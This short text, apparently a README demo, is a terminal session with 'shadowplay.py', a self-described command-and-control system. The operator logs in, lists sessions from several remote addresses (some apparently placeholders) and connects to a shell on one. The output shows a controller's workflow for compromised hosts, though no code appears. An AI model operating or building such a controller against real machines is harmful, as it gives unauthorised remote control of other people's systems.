 $ python3 shadowplay.py --node admin@127.0.0.1
<< shadowplay command-and-control (C&C) system >>
Connecting to 127.0.0.1:10000 ... ok
admin's password:
Login in... ok logged in.
Your session: a59a2f475038b50acde94e07a81ca38f
Type "help" or ? for more information.
admin@127.0.0.1> sessions
SESSIONS
========
ID | ADDRESS
-----------------------------------
0 | 127.0.0.1:5001
1 | 187.2.2.2:9823
2 | 120.123.123.123:012
admin@127.0.0.1> connect 127.0.0.1:5001
Server connecting to the shell...
** (11:38:02) Connected on 127.0.0.1:5001 **